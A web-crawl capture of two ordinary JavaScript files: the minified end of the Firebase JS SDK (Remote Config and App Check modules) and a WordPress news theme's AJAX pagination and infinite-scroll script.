0:return[4,Promise.all([this._storage.getLastSuccessfulFetchResponse(),this._storage.getActiveConfigEtag()])];case 1:return n=t.sent(),e=n[0],n=n[1],e&&e.config&&e.eTag&&e.eTag!==n?[4,Promise.all([this._storageCache.setActiveConfig(e.config),this._storage.setActiveConfigEtag(e.eTag)])]:[2,!1];case 2:return t.sent(),[2,!0]}})})},NM.prototype.ensureInitialized=function(){var t=this;return this._initializePromise||(this._initializePromise=this._storageCache.loadFromStorage().then(function(){t._isInitializationComplete=!0})),this._initializePromise},NM.prototype.fetch=function(){return Yi(this,void 0,void 0,function(){var r,i,o,s=this;return Xi(this,function(t){switch(t.label){case 0:r=new IM,setTimeout(function(){return Yi(s,void 0,void 0,function(){return Xi(this,function(t){return r.abort(),[2]})})},this.settings.fetchTimeoutMillis),t.label=1;case 1:return t.trys.push([1,4,,6]),[4,this._client.fetch({cacheMaxAgeMillis:this.settings.minimumFetchIntervalMillis,signal:r})];case 2:return t.sent(),[4,this._storageCache.setLastFetchStatus("success")];case 3:return t.sent(),[3,6];case 4:return i=t.sent(),n="fetch-throttle",o=(e=i)instanceof So&&-1!==e.code.indexOf(n)?"throttle":"failure",[4,this._storageCache.setLastFetchStatus(o)];case 5:throw t.sent(),i;case 6:return[2]}var e,n})})},NM.prototype.fetchAndActivate=function(){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return[4,this.fetch()];case 1:return t.sent(),[2,this.activate()]}})})},NM.prototype.getAll=function(){var n=this;return function(t,e){void 0===t&&(t={});void 0===e&&(e={});return Object.keys(Qi(Qi({},t),e))}(this._storageCache.getActiveConfig(),this.defaultConfig).reduce(function(t,e){return t[e]=n.getValue(e),t},{})},NM.prototype.getBoolean=function(t){return this.getValue(t).asBoolean()},NM.prototype.getNumber=function(t){return this.getValue(t).asNumber()},NM.prototype.getString=function(t){return this.getValue(t).asString()},NM.prototype.getValue=function(t){this._isInitializationComplete||this._logger.debug('A value was requested for key "'+t+'" before SDK initialization completed. Await on ensureInitialized if the intent was to get a previously activated value.');var e=this._storageCache.getActiveConfig();return e&&void 0!==e[t]?new kM("remote",e[t]):this.defaultConfig&&void 0!==this.defaultConfig[t]?new kM("default",String(this.defaultConfig[t])):(this._logger.debug('Returning static value for key "'+t+'". Define a default or remote value if this is unintentional.'),new kM("static"))},NM);function NM(t,e,n,r,i){this.app=t,this._client=e,this._storageCache=n,this._storage=r,this._logger=i,this._isInitializationComplete=!1,this.settings={fetchTimeoutMillis:6e4,minimumFetchIntervalMillis:432e5},this.defaultConfig={}}function RM(t,e){t=t.target.error||void 0;return _M.create(e,{originalErrorMessage:t&&t.message})}var PM="app_namespace_store",OM="firebase_remote_config",DM=1;var xM=(LM.prototype.getLastFetchStatus=function(){return this.get("last_fetch_status")},LM.prototype.setLastFetchStatus=function(t){return this.set("last_fetch_status",t)},LM.prototype.getLastSuccessfulFetchTimestampMillis=function(){return this.get("last_successful_fetch_timestamp_millis")},LM.prototype.setLastSuccessfulFetchTimestampMillis=function(t){return this.set("last_successful_fetch_timestamp_millis",t)},LM.prototype.getLastSuccessfulFetchResponse=function(){return this.get("last_successful_fetch_response")},LM.prototype.setLastSuccessfulFetchResponse=function(t){return this.set("last_successful_fetch_response",t)},LM.prototype.getActiveConfig=function(){return this.get("active_config")},LM.prototype.setActiveConfig=function(t){return this.set("active_config",t)},LM.prototype.getActiveConfigEtag=function(){return this.get("active_config_etag")},LM.prototype.setActiveConfigEtag=function(t){return this.set("active_config_etag",t)},LM.prototype.getThrottleMetadata=function(){return this.get("throttle_metadata")},LM.prototype.setThrottleMetadata=function(t){return this.set("throttle_metadata",t)},LM.prototype.deleteThrottleMetadata=function(){return this.delete("throttle_metadata")},LM.prototype.get=function(a){return Yi(this,void 0,void 0,function(){var o,s=this;return Xi(this,function(t){switch(t.label){case 0:return[4,this.openDbPromise];case 1:return o=t.sent(),[2,new Promise(function(e,n){var t=o.transaction([PM],"readonly").objectStore(PM),r=s.createCompositeKey(a);try{var i=t.get(r);i.onerror=function(t){n(RM(t,"storage-get"))},i.onsuccess=function(t){t=t.target.result;e(t?t.value:void 0)}}catch(t){n(_M.create("storage-get",{originalErrorMessage:t&&t.message}))}})]}})})},LM.prototype.set=function(a,u){return Yi(this,void 0,void 0,function(){var o,s=this;return Xi(this,function(t){switch(t.label){case 0:return[4,this.openDbPromise];case 1:return o=t.sent(),[2,new Promise(function(t,e){var n=o.transaction([PM],"readwrite").objectStore(PM),r=s.createCompositeKey(a);try{var i=n.put({compositeKey:r,value:u});i.onerror=function(t){e(RM(t,"storage-set"))},i.onsuccess=function(){t()}}catch(t){e(_M.create("storage-set",{originalErrorMessage:t&&t.message}))}})]}})})},LM.prototype.delete=function(a){return Yi(this,void 0,void 0,function(){var o,s=this;return Xi(this,function(t){switch(t.label){case 0:return[4,this.openDbPromise];case 1:return o=t.sent(),[2,new Promise(function(t,e){var n=o.transaction([PM],"readwrite").objectStore(PM),r=s.createCompositeKey(a);try{var i=n.delete(r);i.onerror=function(t){e(RM(t,"storage-delete"))},i.onsuccess=function(){t()}}catch(t){e(_M.create("storage-delete",{originalErrorMessage:t&&t.message}))}})]}})})},LM.prototype.createCompositeKey=function(t){return[this.appId,this.appName,this.namespace,t].join()},LM);function LM(t,e,n,r){void 0===r&&(r=new Promise(function(e,n){var t=indexedDB.open(OM,DM);t.onerror=function(t){n(RM(t,"storage-open"))},t.onsuccess=function(t){e(t.target.result)},t.onupgradeneeded=function(t){var e=t.target.result;0===t.oldVersion&&e.createObjectStore(PM,{keyPath:"compositeKey"})}})),this.appId=t,this.appName=e,this.namespace=n,this.openDbPromise=r}var MM=(FM.prototype.getLastFetchStatus=function(){return this.lastFetchStatus},FM.prototype.getLastSuccessfulFetchTimestampMillis=function(){return this.lastSuccessfulFetchTimestampMillis},FM.prototype.getActiveConfig=function(){return this.activeConfig},FM.prototype.loadFromStorage=function(){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return e=this.storage.getLastFetchStatus(),n=this.storage.getLastSuccessfulFetchTimestampMillis(),r=this.storage.getActiveConfig(),[4,e];case 1:return(e=t.sent())&&(this.lastFetchStatus=e),[4,n];case 2:return(n=t.sent())&&(this.lastSuccessfulFetchTimestampMillis=n),[4,r];case 3:return(r=t.sent())&&(this.activeConfig=r),[2]}})})},FM.prototype.setLastFetchStatus=function(t){return this.lastFetchStatus=t,this.storage.setLastFetchStatus(t)},FM.prototype.setLastSuccessfulFetchTimestampMillis=function(t){return this.lastSuccessfulFetchTimestampMillis=t,this.storage.setLastSuccessfulFetchTimestampMillis(t)},FM.prototype.setActiveConfig=function(t){return this.activeConfig=t,this.storage.setActiveConfig(t)},FM);function FM(t){this.storage=t}var jM=(UM.prototype.fetch=function(n){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,this.storage.getThrottleMetadata()];case 1:return e=t.sent()||{backoffCount:0,throttleEndTimeMillis:Date.now()},[2,this.attemptFetch(n,e)]}})})},UM.prototype.attemptFetch=function(r,t){var s=t.throttleEndTimeMillis,a=t.backoffCount;return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,(i=r.signal,o=s,new Promise(function(t,e){var n=Math.max(o-Date.now(),0),r=setTimeout(t,n);i.addEventListener(function(){clearTimeout(r),e(_M.create("fetch-throttle",{throttleEndTimeMillis:o}))})}))];case 1:t.sent(),t.label=2;case 2:return t.trys.push([2,5,,7]),[4,this.client.fetch(r)];case 3:return e=t.sent(),[4,this.storage.deleteThrottleMetadata()];case 4:return t.sent(),[2,e];case 5:if(!function(t){if(t instanceof So&&t.customData){t=Number(t.customData.httpStatus);return 429===t||500===t||503===t||504===t}}(n=t.sent()))throw n;return n={throttleEndTimeMillis:Date.now()+Zo(a),backoffCount:a+1},[4,this.storage.setThrottleMetadata(n)];case 6:return t.sent(),[2,this.attemptFetch(r,n)];case 7:return[2]}var i,o})})},UM);function UM(t,e){this.client=t,this.storage=e}var qM,VM="@firebase/remote-config";(qM=Jl).INTERNAL.registerComponent(new es("remoteConfig",function(t,e){var n=e.instanceIdentifier,r=t.getProvider("app").getImmediate(),i=t.getProvider("installations").getImmediate();if("undefined"==typeof window)throw _M.create("registration-window");var o=r.options,s=o.projectId,a=o.apiKey,u=o.appId;if(!s)throw _M.create("registration-project-id");if(!a)throw _M.create("registration-api-key");if(!u)throw _M.create("registration-app-id");n=n||"firebase";e=new xM(u,r.name,n),t=new MM(e),o=new ds(VM);o.logLevel=us.ERROR;u=new wM(i,qM.SDK_VERSION,n,s,a,u),u=new jM(u,e),u=new mM(u,e,t,o),o=new AM(r,u,t,e,o);return o.ensureInitialized(),o},"PUBLIC").setMultipleInstances(!0)),qM.registerVersion(VM,"0.1.43");var Q=((Q={})["already-activated"]="You are trying to activate AppCheck for FirebaseApp {$appName}, while it is already activated. AppCheck can only be activated once.",Q["use-before-activation"]="AppCheck is being used before activate() is called for FirebaseApp {$appName}. Please make sure you call activate() before instantiating other Firebase services.",Q["fetch-network-error"]="Fetch failed to connect to a network. Check Internet connection. Original error: {$originalErrorMessage}.",Q["fetch-parse-error"]="Fetch client could not parse response. Original error: {$originalErrorMessage}.",Q["fetch-status-error"]="Fetch server returned an HTTP error status. HTTP status: {$httpStatus}.",Q["storage-open"]="Error thrown when opening storage. Original error: {$originalErrorMessage}.",Q["storage-get"]="Error thrown when reading from storage. Original error: {$originalErrorMessage}.",Q["storage-set"]="Error thrown when writing to storage. Original error: {$originalErrorMessage}.",Q["recaptcha-error"]="ReCAPTCHA error.",Q),BM=new Co("appCheck","AppCheck",Q),KM=new Map,WM={activated:!1,tokenObservers:[]},HM={enabled:!1};function zM(t){return KM.get(t)||WM}function GM(t,e){KM.set(t,e)}var QM="https://content-firebaseappcheck.googleapis.com/v1beta",YM="exchangeDebugToken",XM={OFFSET_DURATION:3e5,RETRIAL_MIN_WAIT:3e4,RETRIAL_MAX_WAIT:96e4},$M=(JM.prototype.start=function(){this.nextErrorWaitInterval=this.lowerBound,this.process(!0).catch(function(){})},JM.prototype.stop=function(){this.pending&&(this.pending.reject("cancelled"),this.pending=null)},JM.prototype.isRunning=function(){return!!this.pending},JM.prototype.process=function(r){return Yi(this,void 0,void 0,function(){var n;return Xi(this,function(t){switch(t.label){case 0:this.stop(),t.label=1;case 1:return t.trys.push([1,6,,7]),this.pending=new ho,[4,(e=this.getNextRun(r),new Promise(function(t){setTimeout(t,e)}))];case 2:return t.sent(),this.pending.resolve(),[4,this.pending.promise];case 3:return t.sent(),this.pending=new ho,[4,this.operation()];case 4:return t.sent(),this.pending.resolve(),[4,this.pending.promise];case 5:return t.sent(),this.process(!0).catch(function(){}),[3,7];case 6:return n=t.sent(),this.retryPolicy(n)?this.process(!1).catch(function(){}):this.stop(),[3,7];case 7:return[2]}var e})})},JM.prototype.getNextRun=function(t){if(t)return this.nextErrorWaitInterval=this.lowerBound,this.getWaitDuration();t=this.nextErrorWaitInterval;return this.nextErrorWaitInterval*=2,this.nextErrorWaitInterval>this.upperBound&&(this.nextErrorWaitInterval=this.upperBound),t},JM);function JM(t,e,n,r,i){if(this.operation=t,this.retryPolicy=e,this.getWaitDuration=n,this.lowerBound=r,this.upperBound=i,this.pending=null,i<(this.nextErrorWaitInterval=r))throw new Error("Proactive refresh lower bound greater than upper bound!")}function ZM(){return self.grecaptcha}function t2(t){if(!zM(t).activated)throw BM.create("use-before-activation",{appName:t.name})}function e2(t,s){var a=t.url,u=t.body;return Yi(this,void 0,void 0,function(){var e,n,r,i,o;return Xi(this,function(t){switch(t.label){case 0:n={"Content-Type":"application/json"},(e=s.getImmediate({optional:!0}))&&(n["X-Firebase-Client"]=e.getPlatformInfoString()),n={method:"POST",body:JSON.stringify(u),headers:n},t.label=1;case 1:return t.trys.push([1,3,,4]),[4,fetch(a,n)];case 2:return o=t.sent(),[3,4];case 3:throw n=t.sent(),BM.create("fetch-network-error",{originalErrorMessage:n.message});case 4:if(200!==o.status)throw BM.create("fetch-status-error",{httpStatus:o.status});t.label=5;case 5:return t.trys.push([5,7,,8]),[4,o.json()];case 6:return r=t.sent(),[3,8];case 7:throw i=t.sent(),BM.create("fetch-parse-error",{originalErrorMessage:i.message});case 8:if(!(o=r.ttl.match(/^([\d.]+)(s)$/))||!o[2]||isNaN(Number(o[1])))throw BM.create("fetch-parse-error",{originalErrorMessage:"ttl field (timeToLive) is not in standard Protobuf Duration format: "+r.ttl});return i=1e3*Number(o[1]),o=Date.now(),[2,{token:r.attestationToken,expireTimeMillis:o+i,issuedAtTimeMillis:o}]}})})}function n2(t,e){var n=t.options,r=n.projectId,t=n.appId,n=n.apiKey;return{url:QM+"/projects/"+r+"/apps/"+t+":"+YM+"?key="+n,body:{debug_token:e}}}var r2="firebase-app-check-database",i2=1,o2="firebase-app-check-store",s2="debug-token",a2=null;function u2(){return a2=a2||new Promise(function(e,n){try{var t=indexedDB.open(r2,i2);t.onsuccess=function(t){e(t.target.result)},t.onerror=function(t){n(BM.create("storage-open",{originalErrorMessage:null===(t=t.target.error)||void 0===t?void 0:t.message}))},t.onupgradeneeded=function(t){var e=t.target.result;0===t.oldVersion&&e.createObjectStore(o2,{keyPath:"compositeKey"})}}catch(t){n(BM.create("storage-open",{originalErrorMessage:t.message}))}})}function c2(n,o){return Yi(this,void 0,void 0,function(){var r,e,i;return Xi(this,function(t){switch(t.label){case 0:return[4,u2()];case 1:return e=t.sent(),r=e.transaction(o2,"readwrite"),e=r.objectStore(o2),i=e.put({compositeKey:n,value:o}),[2,new Promise(function(e,n){i.onsuccess=function(t){e()},r.onerror=function(t){n(BM.create("storage-set",{originalErrorMessage:null===(t=t.target.error)||void 0===t?void 0:t.message}))}})]}})})}function h2(n){return Yi(this,void 0,void 0,function(){var r,e,i;return Xi(this,function(t){switch(t.label){case 0:return[4,u2()];case 1:return e=t.sent(),r=e.transaction(o2,"readonly"),e=r.objectStore(o2),i=e.get(n),[2,new Promise(function(e,n){i.onsuccess=function(t){t=t.target.result;e(t?t.value:void 0)},r.onerror=function(t){n(BM.create("storage-get",{originalErrorMessage:null===(t=t.target.error)||void 0===t?void 0:t.message}))}})]}})})}function l2(t){return t.options.appId+"-"+t.name}var f2=new ds("@firebase/app-check");function p2(r){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:if(!_o())return[3,5];e=void 0,t.label=1;case 1:return t.trys.push([1,3,,4]),[4,h2(l2(r))];case 2:return e=t.sent(),[3,4];case 3:return n=t.sent(),f2.warn("Failed to read token from indexeddb. Error: "+n),[3,4];case 4:return[2,e];case 5:return[2,void 0]}})})}function d2(t,e){return _o()?c2(l2(t),e).catch(function(t){f2.warn("Failed to write token to indexeddb. Error: "+t)}):Promise.resolve()}function g2(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:e=void 0,t.label=1;case 1:return t.trys.push([1,3,,4]),[4,h2(s2)];case 2:return e=t.sent(),[3,4];case 3:return t.sent(),[3,4];case 4:return e?[2,e]:(e="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)}),c2(s2,e).catch(function(t){return f2.warn("Failed to persist debug token to indexeddb. Error: "+t)}),console.log("AppCheck debug token: "+e+". You will need to whitelist it in the Firebase console for it to work"),[2,e])}})})}var v2={error:"UNKNOWN_ERROR"};function y2(l,f,p){return void 0===p&&(p=!1),Yi(this,void 0,void 0,function(){var n,r,i,o,s,a,u,c,h;return Xi(this,function(t){switch(t.label){case 0:return t2(l),n=zM(l),r=n.token,i=void 0,r?[3,2]:[4,n.cachedTokenPromise];case 1:(o=t.sent())&&w2(o)&&(r=o,GM(l,Qi(Qi({},n),{token:r})),_2(l,{token:r.token})),t.label=2;case 2:return!p&&r&&w2(r)?[2,{token:r.token}]:HM.enabled?(s=e2,a=n2,u=[l],[4,function(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){if((e=HM).enabled&&e.token)return[2,e.token.promise];throw Error("\n            Can't get debug token in production mode.\n        ")})})}()]):[3,6];case 3:return[4,s.apply(void 0,[a.apply(void 0,u.concat([t.sent()])),f])];case 4:return c=t.sent(),[4,d2(l,c)];case 5:return t.sent(),GM(l,Qi(Qi({},n),{token:c})),[2,{token:c.token}];case 6:return t.trys.push([6,8,,9]),[4,n.provider.getToken()];case 7:return r=t.sent(),[3,9];case 8:return c=t.sent(),f2.error(c),i=c,[3,9];case 9:return r?[3,10]:(e=i,h={token:function(t){return so.encodeString(JSON.stringify(t),!1)}(v2),error:e},[3,12]);case 10:return h={token:r.token},GM(l,Qi(Qi({},n),{token:r})),[4,d2(l,r)];case 11:t.sent(),t.label=12;case 12:return _2(l,h),[2,h]}var e})})}function m2(t,e,n,r,i){var o,s=zM(t),n={next:r,error:i,type:n},n=Qi(Qi({},s),{tokenObservers:Zi(Zi([],s.tokenObservers),[n])});n.tokenRefresher||(e=function(n,r){var t=this;return new $M(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return zM(n).token?[3,2]:[4,y2(n,r)];case 1:return e=t.sent(),[3,4];case 2:return[4,y2(n,r,!0)];case 3:e=t.sent(),t.label=4;case 4:if(e.error)throw e.error;return[2]}})})},function(){return!0},function(){var t=zM(n);if(t.token){var e=t.token.issuedAtTimeMillis+.5*(t.token.expireTimeMillis-t.token.issuedAtTimeMillis)+3e5,t=t.token.expireTimeMillis-3e5,e=Math.min(e,t);return Math.max(0,e-Date.now())}return 0},XM.RETRIAL_MIN_WAIT,XM.RETRIAL_MAX_WAIT)}(t,e),n.tokenRefresher=e),!n.tokenRefresher.isRunning()&&s.isTokenAutoRefreshEnabled&&n.tokenRefresher.start(),s.token&&w2(s.token)?(o=s.token,Promise.resolve().then(function(){return r({token:o.token})}).catch(function(){})):null==s.token&&s.cachedTokenPromise.then(function(t){t&&w2(t)&&r({token:t.token})}).catch(function(){}),GM(t,n)}function b2(t,e){var n=zM(t),r=n.tokenObservers.filter(function(t){return t.next!==e});0===r.length&&n.tokenRefresher&&n.tokenRefresher.isRunning()&&n.tokenRefresher.stop(),GM(t,Qi(Qi({},n),{tokenObservers:r}))}function _2(t,e){for(var n=0,r=zM(t).tokenObservers;n<r.length;n++){var i=r[n];try{"EXTERNAL"===i.type&&null!=e.error?i.error(e.error):i.next(e)}catch(t){}}}function w2(t){return 0<t.expireTimeMillis-Date.now()}var T2="https://www.google.com/recaptcha/api.js";function I2(e,n){var t=zM(e),r=new ho;GM(e,Qi(Qi({},t),{reCAPTCHAState:{initialized:r}}));var i="fire_app_check_"+e.name,o=document.createElement("div");o.id=i,o.style.display="none",document.body.appendChild(o);var s=ZM();return s?s.ready(function(){E2(e,n,s,i),r.resolve(s)}):(t=function(){var t=ZM();if(!t)throw new Error("no recaptcha");t.ready(function(){E2(e,n,t,i),r.resolve(t)})},(o=document.createElement("script")).src=""+T2,o.onload=t,document.head.appendChild(o)),r.promise}function E2(t,e,n,r){r=n.render(r,{sitekey:e,size:"invisible"}),e=zM(t);GM(t,Qi(Qi({},e),{reCAPTCHAState:Qi(Qi({},e.reCAPTCHAState),{widgetId:r})}))}var S2=(k2.prototype.getToken=function(){return Yi(this,void 0,void 0,function(){var i;return Xi(this,function(t){switch(t.label){case 0:if(!this._app||!this._platformLoggerProvider)throw BM.create("use-before-activation",{appName:""});t.label=1;case 1:return t.trys.push([1,3,,4]),[4,function(i){return Yi(this,void 0,void 0,function(){var r;return Xi(this,function(t){switch(t.label){case 0:return t2(i),[4,zM(i).reCAPTCHAState.initialized.promise];case 1:return r=t.sent(),[2,new Promise(function(t,e){var n=zM(i).reCAPTCHAState;r.ready(function(){t(r.execute(n.widgetId,{action:"fire_app_check"}))})})]}})})}(this._app)];case 2:return i=t.sent(),[3,4];case 3:throw t.sent(),BM.create("recaptcha-error");case 4:return[2,e2((e=this._app,n=(r=e.options).projectId,e=r.appId,r=r.apiKey,{url:QM+"/projects/"+n+"/apps/"+e+":exchangeRecaptchaToken?key="+r,body:{recaptcha_token:i}}),this._platformLoggerProvider)]}var e,n,r})})},k2.prototype.initialize=function(t,e){this._app=t,this._platformLoggerProvider=e,I2(t,this._siteKey).catch(function(){})},k2);function k2(t){this._siteKey=t}var C2=(A2.prototype.getToken=function(){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:if(!this._app)throw BM.create("use-before-activation",{appName:""});return[4,this._customProviderOptions.getToken()];case 1:return e=t.sent(),n=function(t){t=Oo(t).claims;return"object"==typeof t&&t.hasOwnProperty("iat")?t.iat:null}(e.token),n=null!==n&&n<Date.now()&&0<n?1e3*n:Date.now(),[2,Qi(Qi({},e),{issuedAtTimeMillis:n})]}})})},A2.prototype.initialize=function(t){this._app=t},A2);function A2(t){this._customProviderOptions=t}function N2(a,u){return{app:a,activate:function(t,e){return function(e,t,n,r){var i=zM(e);if(i.activated)throw BM.create("already-activated",{appName:e.name});(i=Qi(Qi({},i),{activated:!0})).cachedTokenPromise=p2(e).then(function(t){return t&&w2(t)&&GM(e,Qi(Qi({},zM(e)),{token:t})),t}),i.provider="string"==typeof t?new S2(t):t instanceof S2||t instanceof C2?t:new C2({getToken:t.getToken}),i.isTokenAutoRefreshEnabled=void 0===r?e.automaticDataCollectionEnabled:r,GM(e,i),i.provider.initialize(e,n)}(a,t,u,e)},setTokenAutoRefreshEnabled:function(t){return n=t,(t=zM(e=a)).tokenRefresher&&(!0===n?t.tokenRefresher.start():t.tokenRefresher.stop()),void GM(e,Qi(Qi({},t),{isTokenAutoRefreshEnabled:n}));var e,n},getToken:function(t){return function(n,r,i){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,y2(n,r,i)];case 1:if((e=t.sent()).error)throw e.error;return[2,{token:e.token}]}})})}(a,u,t)},onTokenChanged:function(t,e,n){return r=a,i=u,o=e,s=function(){},e=function(){},s=null!=(t=t).next?t.next.bind(t):t,null!=t.error?e=t.error.bind(t):o&&(e=o),m2(r,i,"EXTERNAL",s,e),function(){return b2(r,s)};var r,i,o,s},INTERNAL:{delete:function(){for(var t=0,e=zM(a).tokenObservers;t<e.length;t++){var n=e[t];b2(a,n.next)}return Promise.resolve()}}}}var R2,P2,O2,D2,x2="app-check-internal";return(R2=Jl).INTERNAL.registerComponent(new es("appCheck",function(t){return N2(t.getProvider("app").getImmediate(),t.getProvider("platform-logger"))},"PUBLIC").setServiceProps({ReCaptchaV3Provider:S2,CustomProvider:C2}).setInstantiationMode("EXPLICIT").setInstanceCreatedCallback(function(t,e,n){t.getProvider(x2).initialize()})),R2.INTERNAL.registerComponent(new es(x2,function(t){var e,n,r=t.getProvider("app").getImmediate(),t=t.getProvider("platform-logger");return e=r,n=t,{getToken:function(t){return y2(e,n,t)},addTokenListener:function(t){return m2(e,n,"INTERNAL",t)},removeTokenListener:function(t){return b2(e,t)}}},"PUBLIC").setInstantiationMode("EXPLICIT")),R2.registerVersion("@firebase/app-check","0.3.2"),"string"!=typeof(D2=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw new Error("Unable to locate global object.")}()).FIREBASE_APPCHECK_DEBUG_TOKEN&&!0!==D2.FIREBASE_APPCHECK_DEBUG_TOKEN||((P2=HM).enabled=!0,O2=new ho,P2.token=O2,"string"==typeof D2.FIREBASE_APPCHECK_DEBUG_TOKEN?O2.resolve(D2.FIREBASE_APPCHECK_DEBUG_TOKEN):O2.resolve(g2())),console.warn("\nIt looks like you're using the development build of the Firebase JS SDK.\nWhen deploying Firebase apps to production, it is advisable to only import\nthe individual SDK components you intend to use.\n\nFor the CDN builds, these are available in the following manner\n(replace <PACKAGE> with the name of a component - i.e. auth, database, etc):\n\nhttps://www.gstatic.com/firebasejs/5.0.0/firebase-<PACKAGE>.js\n"),Jl.registerVersion("firebase","8.10.0","cdn"),Jl});
//# sourceMappingURL=firebase.js.map


--- FILE ---
content_type: application/javascript
request_url: https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3
body_size: 1675
content:

jQuery(document).ready(function ($) {

    var ajaxurl = true_news_pagination.ajax_url;
    
    function true_news_is_on_screen(elem) {
        
        if ($(elem)[0]){

            var twpwindow = jQuery(window);
            var viewport_top = twpwindow.scrollTop();
            var viewport_height = twpwindow.height();
            var viewport_bottom = viewport_top + viewport_height;
            var twpelem = jQuery(elem);
            var top = twpelem.offset().top;
            var height = twpelem.height();
            var bottom = top + height;
            return (top >= viewport_top && top < viewport_bottom) ||
                (bottom > viewport_top && bottom <= viewport_bottom) ||
                (height > viewport_height && top <= viewport_top && bottom >= viewport_bottom);
        }
    }

    function true_news_magnific_popup () {
        $('.widget .gallery, .entry-content .gallery, .wp-block-gallery').each(function () {
            $(this).magnificPopup({
                delegate: 'a',
                type: 'image',
                closeOnContentClick: false,
                closeBtnInside: false,
                mainClass: 'mfp-with-zoom mfp-img-mobile',
                image: {
                    verticalFit: true,
                    titleSrc: function (item) {
                        return item.el.attr('title');
                    }
                },
                gallery: {
                    enabled: true
                },
                zoom: {
                    enabled: true,
                    duration: 300,
                    opener: function (element) {
                        return element.find('img');
                    }
                }
            });
        });
    };

    var n = window.TWP_JS || {};
    var paged = parseInt(true_news_pagination.paged) + 1;
    var maxpage = true_news_pagination.maxpage;
    var nextLink = true_news_pagination.nextLink;
    var loadmore = true_news_pagination.loadmore;
    var loading = true_news_pagination.loading;
    var nomore = true_news_pagination.nomore;
    var pagination_layout = true_news_pagination.pagination_layout;

    $('.twp-loading-button').click(function () {
        if ((!$('.twp-no-posts').hasClass('twp-no-posts'))) {

            $('.twp-loading-button').text(loading);
            $('.twp-loging-status').addClass('twp-ajax-loading');
            $('.twp-loaded-content').load(nextLink + ' .post', function () {
                var newlink = nextLink.substring(0, nextLink.length - 2);
                paged++;
                nextLink = newlink + paged + '/';
                if (paged > maxpage) {
                    $('.twp-loading-button').addClass('twp-no-posts');
                    $('.twp-loading-button').text(nomore);
                } else {
                    $('.twp-loading-button').text(loadmore);
                }
                var lodedContent = $('.twp-loaded-content').html();
                $('.twp-loaded-content').html('');
                $('.content-area article.post:last').after(lodedContent);
                $('.twp-loging-status').removeClass('twp-ajax-loading');

            });
            
        }
    });

    if (pagination_layout == 'auto-load') {
        $(window).scroll(function () {

            if (!$('.true-news-auto-pagination').hasClass('twp-ajax-loading') && !$('.true-news-auto-pagination').hasClass('twp-no-posts') && maxpage > 1 && true_news_is_on_screen('.true-news-auto-pagination')) {
                $('.true-news-auto-pagination').addClass('twp-ajax-loading');
                $('.true-news-auto-pagination').text(loading);
                $('.twp-loaded-content').load(nextLink + ' .post', function () {
                    var newlink = nextLink.substring(0, nextLink.length - 2);
                    paged++;
                    nextLink = newlink + paged + '/';
                    if (paged > maxpage) {
                        $('.true-news-auto-pagination').addClass('twp-no-posts');
                        $('.true-news-auto-pagination').text(nomore);
                    } else {
                        $('.true-news-auto-pagination').removeClass('twp-ajax-loading');
                        $('.true-news-auto-pagination').text(loadmore);
                    }
                    var lodedContent = $('.twp-loaded-content').html();
                    $('.twp-loaded-content').html('');
                    $('.content-area article.post:last').after(lodedContent);
                    console.log(lodedContent);
                    $('.true-news-auto-pagination').removeClass('twp-ajax-loading');
                    

                });
            }

        });
    }

    $(window).scroll(function () {

        if ( !$('.twp-single-infinity').hasClass('twp-single-loading') && $('.twp-single-infinity').attr('loop-count') <= 3 && true_news_is_on_screen('.twp-single-infinity')) {

            $('.twp-single-infinity').addClass('twp-single-loading');
            var loopcount = $('.twp-single-infinity').attr('loop-count');
            var postid = $('.twp-single-infinity').attr('next-post');

            var data = {
                'action': 'true_news_single_infinity',
                '_wpnonce': true_news_pagination.ajax_nonce,
                'postid': postid,
            };
     
            $.post(ajaxurl, data, function(response) {

                if( response ){
                    var content = response.data.content.join('');
                    var content = $(content);
                    $('.twp-single-infinity').before(content);
                    var newpostid = response.data.postid.join('');
                    var newpostid = $(newpostid);
                    $('.twp-single-infinity').attr('next-post',newpostid['selector']);

                    if( $('body').hasClass('booster-extension') ){
                        likedislike('after-load-ajax');
                        booster_extension_post_reaction('after-load-ajax');
                    }
                    
                    $('article#post-'+postid+' ul.wp-block-gallery.columns-1, article#post-'+postid+' .wp-block-gallery.columns-1 .blocks-gallery-grid, article#post-'+postid+' .gallery-columns-1').each(function () {
                        $(this).slick({
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            fade: true,
                            autoplay: true,
                            autoplaySpeed: 8000,
                            infinite: true,
                            nextArrow: '<i class="slide-icon slide-next ion-ios-arrow-round-forward"></i>',
                            prevArrow: '<i class="slide-icon slide-prev ion-ios-arrow-round-back"></i>',
                            dots: false
                        });
                    });
                    true_news_magnific_popup();
                    $('article').each(function(){
                        $(this).removeClass('after-load-ajax');
                    });
                }

                $('.twp-single-infinity').removeClass('twp-single-loading');
                loopcount++;
                $('.twp-single-infinity').attr('loop-count',loopcount);

            });

        }

    });
    
});